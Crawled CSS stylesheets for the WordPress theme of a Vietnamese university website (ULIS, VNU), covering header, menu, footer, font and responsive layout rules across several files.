	.wrap { padding: 0 20px; }
	.header-wrap { height: auto; }
	.header-wrap .top { height: auto; }
	.logo-image { max-width: 200px; }
	.content-wrap, .mini-sidebar, .sidebar, .mini-sidebar-bg { padding-top: 10px; }
	.main-page-title { padding: 15px 0; margin-bottom: 15px; } .main-page-title .page-title { font-size: 14px; letter-spacing: -1px; } .main-page-title .page-title i { margin-left: 5px; }
	.side-box { margin-bottom: 10px; }
	.slider-wrap, .post-template-1, .single-template-1 { margin-bottom: 15px; }
	.slider .com, .slider .date, .slider .category { font-size: 9px; line-height: 24px; padding: 0 10px; }
	.slider-controls { line-height: 36px; border-top-width: 1px; border-bottom-width: 5px; }
	.slider-controls .slide-btn { padding: 0 20px; }
	.slider-controls .next-slide { float: right; border-right: none; border-left-width: 1px; border-left-style: solid; }
	.container { margin: 10px auto; }
	.header-wrap .wrap { padding: 0; }
	.menu-wrap { border-left: none; border-right: none; }
	.browse-more { display: none; }
	.single-template-1 .single-content { font-size: 16px; padding-top: 15px; }
	.single-content h1, .single-content h2, .single-content h3, .single-content h4, .single-content h5 { margin-bottom: 15px; }
	.post-content { width: 90%; padding-left:0; padding-right: 15px; float: left; margin-top: -50px; z-index: 2; position: relative; }
	.nthumb .post-content { margin-top: 0; }
	.single-template-1 .post-content { margin-top: 0; }
	.single-template-1 .title { font-size: 32px; }
	.single-template-1 .details { line-height: 22px; height: auto; }
	.post-template-1 .details .detail, .single-template-1 .details .detail { font-size: 9px; }
	.post-thumbnail { width: 100%; z-index: 1; position: relative; }
	.post-template-1 .title, .post-template-1 p, .post-template-1 .details { margin: 20px 0; }
	.post-template-1 .title { margin-bottom: 10px; } .post-template-1 .details { margin-top: 0; }
	.main-page-title .about-share { margin-top: 20px; }
	.page-template-normal .title, .page-template-full .title { margin-bottom: 15px; }
	.ata-wrap .info { margin-left: 70px; }
	.ata-wrap .info, .comment-main .comment-text { font-size: 13px; }
	.about-share .title, .share-post-box, .ata-wrap { padding: 15px; }
	.about-share .title { line-height: 150%; text-align: center; padding: 20px 10px; } .about-share .author, .about-share .about-inner { display: block; width: 100%; float: none; clear: both; }
	.comment-main .vcard .comm-edit { font-size: 9px; }
	.comment-main .vcard .fn { font-size: 11px; }
	.comment-form .comment-form-author, .comment-form .comment-form-author input, .comment-form .comment-form-email, .comment-form .comment-form-email input, .comment-form .comment-form-url { width: 100%; }
	.comment-reply-title small { font-size: 11px; line-height: 26px; padding: 0 5px; }
	.sidebar .sb-content { padding: 0 10px; }
	.sidebar .sb-content .title { font-size: 20px; }
	.sidebar .tabs-widget-navigation { padding-left: 10px; }
	.sidebar .sidebar-heading, .section-col-title { margin-bottom: 10px; }
	.sidebar .tabs-widget-navigation { margin-bottom: 20px; }
	.tabs-widget-navigation ul li a { width: 50px; }
	.tabs-widget-navigation ul li.selected a:after { padding: 0 24px; }
	.sidebar .sidebar-heading:before, .sidebar .sidebar-heading:after { width: 10px; left: -10px; }
	.sidebar .sidebar-heading:after { left: auto; right: -10px; }
	.ac-social-buttons-widget ul li { width: 100%; }
	.ac-popular-posts .position { width: 50px; line-height: 50px; font-size: 24px; }
	.ac-popular-posts .details { margin-left: 65px }
	.ac-featured-posts .thumbnail .details { width: 100%; height: 100%; }
	.st-wrapped.st-large { font-size: 18px; }
	.sc-medium .sc-thumbnail, .sc-medium .sc-entry { width: 100%; }
	.sc-medium .sc-entry { margin-top: 25px; padding-bottom: 25px; }
	.sa-column { width: 100%; min-height: 60px; border-right: none; border-bottom-width: 1px; border-bottom-style: solid; }
	.sa-column.sa-title { min-height: auto; border-bottom: none; }
	.sa-column:first-child, .sa-column:nth-of-type(6n+1) { border-left: none; };
	.section-heading.sh-large { font-size: 18px; }
	.sh-large h2, .sp-popular-heading h2 { padding: 10px 10px; }
}


--- FILE ---
content_type: text/css
request_url: https://daotao.ulis.vnu.edu.vn/files/themes/ulis-chlid/style.css?ver=2.0.3.3
body_size: 5049
content:
/*
Theme Name: ulis-child
Theme URI: http://ulis-qq.qq
Author: ulis-qq
Author URI: http://ulis-qq.qq
Description: ulis-qq
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ulis
Template: ulis
*/
.container{ padding:0 100px; }
.page-full-width{ padding:0; }
#main-header .wrap { padding: 0; }
.header-wrap{background-color:#015fa9;}
.second-menu-wrap {
    border-bottom-width: 0px;
    border-bottom-style: solid;
    border-bottom-color: #444;
    border-top-width: 0px;
    border-top-style: solid;
    border-top-color: #fff;
    min-height: 30px;
    line-height: 30px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    color: #666;
    background-color: #111;
}
.menu-wrap {
    height: 40px;
    background-color:#015fa9;
    border-width: 0px;
    border-style: none;
}

.second-menu{
    border-left-width: 0;
    border-right-width: 0;
    border-left-style: none;
    border-right-style: none;
}
.second-menu > li > a { line-height: 30px; }
.second-menu .sub-menu { top: 30px; background-color: #E4E4E4; width: 250px;}
.second-menu .sub-menu li a, .second-menu .sub-menu li a:visited {color: #212121;}
.second-menu .sub-menu li a:hover {color: #015FA9;}
.second-menu .sub-menu li a { padding: 7px 0 !important; }
.menu-main,.second-menu{ padding: 0 15px 0 23px; }
.menu-wrap.visible .menu-main li:hover .sub-menu { top: 40px; }
.menu-main{
  background-color:#015fa9;
  border-right-width: 0;
  border-right-style: none;
  font-size:13px;
}
.menu-main a { line-height: 40px;}
.menu-main li:hover .sub-menu {
	top: 40px;
	left: 0;
}
.menu-main .sub-menu { padding:0; width: 200px; border-width:0px; }
.menu-main .sub-menu a {
    line-height: 20px;
    border-bottom-style: none;
    margin: 15px 0px 15px 0px;
}
.mobile-menu-button {
    border-right-width: 0px;
    border-right-style: none;
}
.search-button, .browse-more, .mobile-menu-button {
    line-height: 40px;
    border-left-width: 0;
    border-left-style: none;
}
.header-social-icons li { padding: 10px 2px; }
.menu-main li:hover .sub-menu,.mobile-menu .sub-menu a,.menu-main ul{background-color:#015fa9;}
/* logo image */
.top.logo-image {
    display: block;
    padding: 0;
}
.logo.logo-image { margin-left: 0; }
.logo-image {
  max-width: 5000px !important;
  width: 100% !important;
}
.flag{
  float: right;
  list-style: none;
  padding-right: 30px;
}
.flag > li{ float: left;}
.flag img{ padding:3px 5px;}
.mobile-menu >li {border-bottom-width: 0 !important;}
.smalllg{display: none;}
.smalllogo img { display: none; }
/*-----Search form-----*/
.search-button {width:20px;margin-right:20px;}
.search-wrap { width:100%; height: auto; top:40px; }
.menu-wrap .search-field{ font-size: 20px; color: #393e42; height:85px;}
.search-field {
    color: #393e42 !important;
}
.menu-wrap .search-submit {
    width: 120px;
    height: 45px;
    margin: 20px 30px 0 0;
    text-align: center;
    font-size: 16px;
}
.menu-wrap .field-wrap {
    margin-right: 182px;
}
.search-wrap .search-form {
    height: 85px;
}
/*---Breadcumb---*/
.breadcrumb {
    margin-bottom:10px;
    padding: 2px 2px 2px 15px;
    background: #e1e1e1;
    font-size: 13px;
}
/*---Body---*/
.post-template-1, .single-template-1 { margin-bottom: 0px; }
.container{
  margin:0px;
}
.wrap-template-1 {
    max-width: 1170px;
    margin-right: auto;
    margin-left: auto;
}
.page-full-width { max-width: 100% !important; }
.main-page-title{
  padding-bottom:20px;
  margin-bottom: 30px;
}
.main-page-title .page-title {
    font-size: 19px;
}
article.post-template-1{margin-bottom:20px;}
.post-thumbnail {
    max-height: 200px;
    overflow: hidden;
    border: 2px solid #eaeaea;
    display: flex;
    align-items: center;
}
.post-content {
    padding: 0 0 0 20px;
}
.post-template-1 p{ margin-bottom:10px;font-size: 16px;}
.post-template-1 .details, .single-template-1 .details { height: 48px;line-height: 25px; }
.post-template-1 .details{margin-bottom:0px;}
i.fa.fa-ellipsis-h.fa-lg {color: #dd3333;}
.title a:hover {
    color: #015fa9 !important;
    text-decoration: none;
}
.single-template-1 .details { margin-bottom: 0px; }
span.detail.left.index-post-author { display: none; }
.post-format-icon {
    bottom: auto;
    background-color: rgba(221, 51, 51, 0.69);
}
/*---Social Share---*/
.fb_iframe_widget span { height: 29px !important; }
/*---Related post---*/
#related{ padding:30px; background-color:#e1e1e1;}
.ncc{ padding:0 15px; font-size:13px;}
/*---Widget---*/
.side-box {
    margin-bottom: 10px;
    line-height: auto;
}
.sidebar .sb-content { padding: 0 0 0 15px; }
.ac-popular-posts .title, .ac-recent-posts .title, .sidebar #recentcomments a { font-size: 15px; font-weight: 500;margin: 4px 0 2px 0;}
.sb-content .ac-recent-posts > li {margin-bottom: 20px;}
.sidebar .sidebar-heading, .sidebar .tabs-widget-navigation, .section-col-title { margin-bottom: 20px;}
/*--- Phan Trang ---*/
.posts-pagination, .comments-pagination, .page-links-wrap {
    padding: 20px;
    border-top-width: thick;
    border-top-style: double;
}
.posts-pagination a, .comments-pagination a, .page-links-wrap a, .posts-pagination span.current, .posts-pagination span.dots, .page-links-wrap span {
    display: block;
    padding: 5px 10px;
    border-right-width: 0px;
}
.posts-pagination .paging-wrap, .comments-pagination .paging-wrap, .page-links-wrap .page-links {
    border-width: 0px;
    font-weight: 500;
    font-size: 20px;
}
.posts-pagination span.current{background-color: #dedede;}
a.next.page-numbers,a.page-numbers,a.page-numbers.dots {
    color: #dd3333;
}
.wp-caption p.wp-caption-text {
    font-size: 14px !important;
    padding: 4px 5px !important;
    text-align: center !important;
}
/*---Footer---*/
.footer-wrap {

    padding-top: 5px;
    padding-bottom: 0;
    background-color: #565656;
}
a.blog-title { display: none;}
.footer-credits .copyright{margin-bottom: 5px;}
.footer-credits{margin:0;}
.footer-credits .copyright {
    text-align: center;
    width: 100%;
    color:white;
}
.container.builder.footer-widgets {
    border-bottom-width: 0;
    border-bottom-style: none;
}
/*---WIDGET---*/
section.footer-widgets.builder.mini-disabled.clearfix { padding: 20px 50px 0px 50px; background-color:#004a84;}
.builder .col { margin-bottom: 25px; }
.footer-widgets .social-btn i{  }
a.social-btn{}
.alignleft,.alignright{float:right; margin:5px 0px 10px 0px;}
.col.threecol.fw-1.clearfix {
    width: 35%;
    float:left;
}
.col.threecol.fw-2.clearfix {
    width: 35%;
    float:right;
}
.col.threecol.fw-3.clearfix {
    display:none;
}
.col.threecol.fw-4.clearfix {
    display:none;
}
.sidebar .sidebar-heading:before, .sidebar .sidebar-heading:after { width: auto; }
/*---New title post ---*/
.new{
  display: inline-block;
}

/*---Back to top---*/
#bttop{
 position:fixed !important;
 cursor:pointer;
 display:none;
 z-index:999999999;
 bottom: 20px;
 right: 25px;
 font-size: 45px;
 text-align: center;
 border-width: 3px;
 border-style: outset;
 -webkit-border-radius: 50px;
 -moz-border-radius: 50px;
 border-radius: 50px;
 padding:0px 14px 2px 14px;
 border-color:#dd3333;
 background-color: rgba(255, 219, 201, 0.73);
 }
 .back-to-top {

    display: block;
    font-size: 45px;
    height: auto;
    width: auto;
    line-height: 1;
    /* padding-top: 25px; */
    text-align: center;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
    border-width: 5px;
    border-style: outset;
}
/*---CONTENT---*/
.content-wrap { width: 80%; }
.sidebar { width: 20%; }
.single-content p, .single-content ul, .single-content ol, .single-content blockquote, .comment-text blockquote {
    margin-bottom: 20px;
}
.post-navigation a, .post-navigation span {
    line-height: 60px;
    font-size: 40px;
}
.footer-wrap.mini-disabled {
    max-width: 5000px;
}
img.alignright {
    margin: 15px 0 15px 35px !important;
}

/*--- FONT ----*/
p{
  text-align: justify;
}
.post-template-1 .title {
  font-size: 22px !important;
  font-weight: 400;
}
.post-template-1 .title, .single-template-1 .title {
  letter-spacing: normal;
  line-height: normal;
}
body, .post-template-1 .details .detail em, .single-template-1 .details detail em, textarea, input, select, .about-share, .logo .description, .content-wrap .review-wrap-up, .content-wrap #review-statistics .review-wu-bars h3, .content-wrap .review-wu-bars span, .content-wrap #review-statistics .review-wrap-up .review-wu-right ul li, .comments-area #cwp-slider-comment .comment-form-meta-option label {
	font-family: Quicksand, 'Arial', Helvetica, sans-serif;
}
.menu-main,  .browse-more, .sidebar-heading, .tabs-widget-navigation, .post-template-1 .title, .single-template-1 .title, .sidebar .social-btn, .ac-popular-posts .position, .ac-popular-posts .title, .ac-featured-posts .thumbnail .details .title, .ac-ad-title-300px, .posts-pagination .paging-wrap, .page-links-wrap .page-links, .comments-pagination .paging-wrap, .footer-credits .copyright, .browse-by-title, #wp-calendar tbody td, #wp-calendar thead th, #wp-calendar #prev, #wp-calendar #next, .single-content h1, .single-content h2, .single-content h3, .single-content h4, .single-content h5, .single-content h6, .comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6, .ac-recent-posts .title, .sidebar #recentcomments li a, .slider .title, .about-share .title, .comments-title, .comment-main .vcard .fn, .comment-reply-title, .form-submit input[type=submit], .page-404 h1, .main-page-title, .menu-wrap .search-field, .menu-wrap .search-submit, .bsmall-title, .post-thumbnail .sticky-badge, .no-comments, .content-wrap #review-statistics .review-wrap-up .review-wu-right h2, .content-wrap #review-statistics h1, .content-wrap #review-statistics h2, .content-wrap #review-statistics h3, .content-wrap #review-statistics h4, .content-wrap #review-statistics h5, .content-wrap #review-statistics h6, .content-wrap  #review-statistics .cwp-review-percentage span, .content-wrap .cwp-item-price, .content-wrap .affiliate-button a span, .second-menu-wrap, .section-heading, .section-title, .section-col-title, .sc-popular-position, .section-title-2nd, .sa-months, .sp-social-list, .footer-widgets .social-btn, .pl-info .title {
  font-family: 'Arial', Helvetica, sans-serif;
}
.logo, .footer-credits .blog-title {
	font-family: 'Arial', Helvetica, sans-serif;
}
.ac-featured-posts .category, .ac-recent-posts .category, .slider .details .info, .comments-number, .post-template-1 .details .detail, .single-template-1 .details, .detail, .ac-popular-posts .category, .ac-twitter-tweet-time, .post-template-1 .details .p-share .contents em, .sidebar #recentcomments a.url, .sidebar #recentcomments, .comments-title .comments-number, .comment-main .vcard .comm-edit, .comment-main .comment-reply-link, label, .s-sd, .sa-year, .s-info {
	font-family: 'Arial', Helvetica, sans-serif;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	font-family: 'Arial', Helvetica, sans-serif;
}
.post-template-1 p, .single-template-1 .single-content {
	font-size: 17px;
}

/* Desktop version */
@media screen and (max-width: 1700px){
  .content-wrap { width: 80%; }
  .sidebar { width: 20%; }
  .single-template-1 .title { font-size: 30px !important;}
  .ac-social-buttons-widget ul li { clear: both; }
}
@media screen and (max-width: 1600px){
  .content-wrap { width: 80%; }
  .sidebar { width: 20%; }
  .posts-wrap {padding: 0 20px 0 0;}
  .single-template-1 .title { font-size: 30px !important;}
}
@media screen and (max-width: 1540px){
    .single-template-1 .title { font-size: 30px !important;}
}
@media screen and (max-width: 1366px){
  .content-wrap { width: 80%; }
  .sidebar { width: 20%; }
  .single-template-1 .title { font-size: 30px !important;}
  .post-template-1 p, .single-template-1 .single-content { font-size: 16px;}
  .footer-widgets .ac-social-buttons-widget li {
    width: 48%;
    float: right;
}
}
@media screen and (max-width: 1220px){
  .menu-main a { padding: 0 16px; }
@media screen and (max-width: 1140px){
  .container{ padding:0 45px; }
  .menu-main a { padding: 0 10px; }
  .mobile-menu { /*top:40px;*/}
  .mobile-menu > li {padding: 0;}
  .mobile-menu .sub-menu li{padding:3px;}
  .mobile-menu-2 { top: 30px; }
  .menu-main li:hover .sub-menu { top: 40px; left: 0; }
}
@media screen and (max-width: 1024px){
  .menu-main{  font-size:12px; }
  .menu-main a { line-height: 40px; padding: 0 8px;}
}
@media screen and (max-width: 950px){
  .content-wrap { width: 100%; }
  .sidebar { width: 100%; }
  .footer-widgets .ac-social-buttons-widget li {
    width: 70%;
    float: right;
}
  /* Mobile Menu */
  .menu-main{display:none!important;}
  .mobile-menu .sub-menu,.mobile-menu .sub-menu ul{display:none!important;position:relative;visibility:inherit!important;top:0;width:100%;border:none;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none;}
  .mobile-menu li:hover .sub-menu .sub-menu,.mobile-menu.visible .menu-main li:hover .sub-menu .sub-menu,
  .menu-main li.menu-item-object-category.ac-cc .sub-menu, .menu-main > li > .sub-menu li.menu-item-object-category.ac-cc .sub-menu {width:100%;top:0;left:0;}
  .menu-wrap.visible .mobile-menu{top:70px;}
  .mobile-menu{display:block;position:absolute;top:39px;left:-1px;width:50%;min-width:300px;height:auto;z-index:98;border-width:1px;border-style:solid;border-top:none;padding:15px 30px;}
  .mobile-menu, .search-wrap{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px rgba(0,0,0,0.1);box-shadow:0 0 15px rgba(0,0,0,0.1);}
  .mobile-menu a,.mobile-menu .sub-menu a{display:block;padding:0;line-height:24px;border:none;z-index:2;position:relative;}
  .mobile-menu .sub-menu li{padding:10px 0;position:relative;}
  .mobile-menu .sub-menu > li.menu-item-object-category.ac-cc { padding: 10px 0 10px 10px; }
  .mobile-menu .sub-menu ul li:before{content:"";position:absolute;top:22px;left:0;height:2px;width:100%;z-index:1;}
  .mobile-menu .sub-menu li:last-child,.mobile-menu .sub-menu:last-child{padding-bottom:0;}
  .menu-visible .sf-sub-indicator i.fa-angle-down:before {content:"\f107";}
  .menu-visible-2 .sf-sub-indicator i.fa-angle-down:before {content:"\f107";}
  .mobile-menu .sf-sub-indicator{display:inline-block;float:right;margin-right:10px;border-width:2px;border-style:solid;line-height:20px;width:24px;text-align:center;font-size:14px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;}
  .mobile-menu > li{width:100%;clear:both;float:none;padding:15px 0;border-bottom-width:1px;border-bottom-style:solid;}
  .mobile-menu > li:before{display:none;} .mobile-menu > li:last-child{border:none;}
  .mobile-menu-button{display:block;}
  .menu-visible, .mobile-drop-down > .sub-menu, .mobile-drop-down > .sub-menu > .mobile-drop-down > .sub-menu{display:block!important;}
  .mobile-menu li:hover .sub-menu,.menu-wrap.visible .menu-main li:hover .sub-menu .sub-menu, .menu-wrap.visible .menu-main li:hover .sub-menu{top:0;left:0;}
  .mobile-menu .sub-menu ul li a,.mobile-menu .sub-menu li li{padding-left:10px;}
  .menu-main .sub-menu a {margin: 0px 0px 0px 0px;}


  /* Second Mobile Menu */
  .second-menu .sub-menu { width: 250px;}
  .second-menu .sub-menu li a { padding: 6px 0px;}
  .second-menu, .mobile-menu-2 .sub-menu li:before{display:none!important;}
  .mobile-menu-2 .sub-menu,.mobile-menu-2 .sub-menu ul{display:none!important;position:relative;visibility:inherit!important;top:0;left:0;width:100%;border:none;margin: 10px 0;}
  .mobile-menu-2 li:hover .sub-menu .sub-menu,.mobile-menu-2.visible .second-menu li:hover .sub-menu .sub-menu{width:100%;top:0;left:0;}
  .menu-visible-2, .second-menu-wrap aside.sm-btn {display:block !important;}
  .mobile-menu-2{display:block;position:absolute;top:30px;left:0;width:50%;min-width:300px;height:auto;z-index:9999;padding:15px 30px;border-bottom-width: 1px;border-bottom-style: solid;background-color:#111111;}
  .mobile-menu-2 > li{width:100%;clear:both;float:none;border-bottom-width:1px;border-bottom-style:solid;}
  .mobile-menu-2 > li:last-child { border-bottom: none; }
  .mobile-menu-2 > li > a:after { display: none; }
  .mobile-menu-2 .sf-sub-indicator{display:inline-block !important; position:absolute; top: 50%; right: 10px; transform:translateY(-50%); border-width:2px;border-style:solid;line-height:20px;width:24px;text-align:center;font-size:14px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;}
  .mobile-menu-2 .sub-menu .sf-sub-indicator { margin-top: auto; }
  .menu-visible-2, .menu-visible-2 .mobile-drop-down > .sub-menu, .menu-visible-2 .mobile-drop-down > .sub-menu > .mobile-drop-down > .sub-menu {display:block!important;}
  .mobile-menu-2 .sub-menu:after { left: 5%; }
  .mobile-menu-2 .sub-menu ul:after { display: none; }
  .mobile-menu-2 > li > a { padding-left: 0; }
  .single-content h1 {font-size: 32px;}
  .single-content h2 {font-size: 28px;}
  .single-content h3 {font-size: 24px;}
  .single-content h4 {font-size: 20px;}
  .single-content h5 {font-size: 16px;}
  .single-content h6 {font-size: 14px;}
  .builder .threecol { width: 48.74%; }
  .builder .threecol:nth-of-type(2n) { margin-right: 0; }
  .b-top .threecol:nth-child(2), .b-top .col.threecol:first-child, .b-top .col.threecol:nth-child(2), .b-top .col.fourcol:first-child { border-top: none; }
  .b-top .col.threecol, .b-top .col.fourcol { border-top-width: 5px; border-top-style: solid; }
  .b-top.p-top2 .col.threecol { padding-top: 10px; }
  .builder .fourcol { width: 100%; margin-left: 0; }
  .sc-medium .sc-thumbnail { width: 42%; }
  .sc-medium .sc-entry { width: 55%; padding-top: 10px; }
  .sa-column { width: 25%; min-height:130px; }
  .sp-social-list li { width: 32.33%; margin: 0 0.5%; }
  .sm-small-masonary.b-top .col.threecol { border-top: none; }
  .header-social-icons.show { margin-right: 30px; }
  .sh-large { padding: 15px 0; }
  .section-heading.sh-large { font-size: 22px; }
  .sh-large h2, .sp-popular-heading h2 { padding: 10px 20px; }
  .sp-popular .secondary-item, .sp-popular .first-place-item { width: 50%; display: block; }
  .sp-popular .first-place-item { width: 100%; position: relative; margin-top: 0; }
  .sp-popular .secondary-item { z-index: 2; }
  .sp-popular-heading { height: 180px; }
  .sp-popular-heading.no-title { height:130px; }
  .slider-container .s-social { right: 100px; }
}
@media screen and (max-width: 900px){
  .content-wrap { width: 100%; }
  .sidebar { width: 100%; }
}
@media screen and (max-width: 768px){
  .wrap {padding: 0;}
  .content-wrap { width: 100%; }
  .sidebar { width: 100%; }
  .post-thumbnail { width: 25%; }
  .post-content { width: 75%; }
  .col.threecol.fw-1.clearfix,.col.threecol.fw-2.clearfix{width:100%;}
  .footer-widgets .ac-social-buttons-widget li {
    width: 100%;
    float: right;
	}
	
}
@media screen and (max-width: 650px){
  .container{ padding:0 10px; }
  .mobile-menu-button {width: 83px;}
  .content-wrap { width: 100%; }
  .sidebar { width: 100%; }
  .post-thumbnail { width: 100%;z-index: 1;position: relative;}
  .post-content {
    width: 90%;
    padding-left: 0;
    padding-right: 15px;
    float: left;
    z-index: 2;
    position: relative;
  }
  .post-thumbnail img { max-height: 500px; border: 2px solid #eaeaea;}
  .post-template-1 .title, .single-template-1 .title, .post-template-1 p, .post-template-1 .details, .single-template-1 .details, .single-template-1 .single-content {
    margin:10px 0 20px 0;
  }
  a.logo-image img { display: none; }
  .smalllg {display: block;}
  .smalllogo img {
    display: block;
    width: 15%;
    margin: auto;
    }
    .top.logo-centered.logo-image {
    text-align: center;
    background-image: url("https://ulis.vnu.edu.vn/files/uploads/2017/03/BannerUlis-XANH-Mobile-BG.jpg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;}
  }

@media screen and (max-width: 500px){
  .content-wrap { width: 100%; }
  .sidebar { width: 100%; }
}


--- FILE ---
content_type: text/css
request_url: https://daotao.ulis.vnu.edu.vn/files/themes/ulis/assets/css/font-style5.css
body_size: 1208
content:
body, .post-template-1 .details .detail em, .single-template-1 .details detail em, textarea, input, select, .about-share, .logo .description, .content-wrap .review-wrap-up, .content-wrap #review-statistics .review-wu-bars h3, .content-wrap .review-wu-bars span, .content-wrap #review-statistics .review-wrap-up .review-wu-right ul li, .comments-area #cwp-slider-comment .comment-form-meta-option label,.ac-featured-posts .category, .ac-recent-posts .category, .slider .details .info, .comments-number, .post-template-1 .details .detail, .single-template-1 .details, .detail, .ac-popular-posts .category, .ac-twitter-tweet-time, .post-template-1 .details .p-share .contents em, .sidebar #recentcomments a.url, .sidebar #recentcomments, .comments-title .comments-number, .comment-main .vcard .comm-edit, .comment-main .comment-reply-link, label, .s-sd, .sa-year, .s-info, .pl-info .details {
	/* Same Font - 'Lato', sans-serif */
	font-family: 'Arial', Helvetica, sans-serif;
}

.menu-main,  .browse-more, .sidebar-heading, .tabs-widget-navigation, .post-template-1 .title, .single-template-1 .title, .sidebar .social-btn, .ac-popular-posts .position, .ac-popular-posts .title, .ac-featured-posts .thumbnail .details .title, .ac-ad-title-300px, .posts-pagination .paging-wrap, .page-links-wrap .page-links, .comments-pagination .paging-wrap, .footer-credits .copyright, .browse-by-title, #wp-calendar tbody td, #wp-calendar thead th, #wp-calendar #prev, #wp-calendar #next, .single-content h1, .single-content h2, .single-content h3, .single-content h4, .single-content h5, .single-content h6, .comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6, .ac-recent-posts .title, .sidebar #recentcomments li a, .slider .title, .about-share .title, .comments-title, .comment-main .vcard .fn, .comment-reply-title, .form-submit input[type=submit], .page-404 h1, .main-page-title, .menu-wrap .search-field, .menu-wrap .search-submit, .banner-small-title, .post-thumbnail .sticky-badge, .no-comments, .content-wrap #review-statistics .review-wrap-up .review-wu-right h2, .content-wrap #review-statistics h1, .content-wrap #review-statistics h2, .content-wrap #review-statistics h3, .content-wrap #review-statistics h4, .content-wrap #review-statistics h5, .content-wrap #review-statistics h6, .content-wrap  #review-statistics .cwp-review-percentage span, .content-wrap .cwp-item-price, .content-wrap .affiliate-button a span, .second-menu-wrap, .section-heading, .section-title, .section-col-title, .sc-popular-position, .section-title-2nd, .sa-months, .sp-social-list, .footer-widgets .social-btn, .logo, .footer-credits .blog-title, .pl-info .title {
	/* Same Font - 'Poppins', sans-serif */
	font-family: 'Arial', Helvetica, sans-serif;
}

/* Custom styles */
.logo { font-weight: 500; }
.logo .description { line-height: 56px; }
.logo-contents.logo-text.logo-centered { line-height: 0.9; }
.second-menu-wrap { font-size: 10px; font-weight: 700; letter-spacing: 0.05em }
.section-title.st-wrapped { line-height: 1.6; }
.section-title.st-wrapped.st-wrapped.st-small { line-height:1.8; }
.s-sd, .post-template-1 .details .detail, .single-template-1 .details .detail, .comments-number { font-weight: bold; }
.st-overlay .s-info { top: -30px; }
.col-large:not(.col-2x) .s-info { top: -31px; }
.single-template-1 .title { font-size: 58px; margin-top: 20px; }
.single-template-1 .single-content { line-height: 170%; word-spacing: 0.05em; }
.single-content h1, .single-content h2, .single-content h3, .single-content h4, .single-content h5, .single-content h6, .comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6 {
	font-weight: 500;
}

/* Some media queries */
@media screen and (max-width: 1366px) {
	.single-template-1 .title { font-size: 48px; }
}
@media screen and (max-width: 1140px) {
	.single-template-1 .title { margin-top: 0; }
}
@media screen and (max-width: 650px) {
	.single-template-1 .title { font-size: 44px; }
}
@media screen and (max-width: 500px) {
	.single-template-1 .title { font-size: 32px; }
}
